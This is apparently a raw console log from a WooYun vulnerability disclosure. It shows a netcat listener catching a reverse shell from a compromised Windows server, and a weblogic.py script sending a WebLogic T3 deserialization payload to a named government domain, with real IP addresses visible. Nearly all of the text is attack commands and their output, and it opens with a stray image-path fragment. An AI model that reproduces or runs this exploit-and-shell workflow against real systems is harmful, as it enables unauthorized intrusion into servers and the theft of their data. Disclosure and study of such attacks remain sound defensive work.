 2012/10/02  22:03            48,236 新建收文.html.bak
8 个文件        732,218 字节
5 个目录 108,634,935,296 可用字节
D:\bea\user_projects\domains\mydomain>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
222.217.240.158: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [222.217.240.158] 57849: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\mydomain>
C:\Users\KING\Desktop\tool>weblogic.py oa.yulin.gov.cn 80 111.bin
connecting to oa.yulin.gov.cn port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org